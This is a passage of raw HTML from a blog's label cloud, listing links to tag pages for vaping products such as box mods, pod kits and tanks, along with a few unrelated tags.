<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lucky%20Person'>Lucky Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mystery%20Box%20Deal'>Mystery Box Deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Shopping'>Online Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
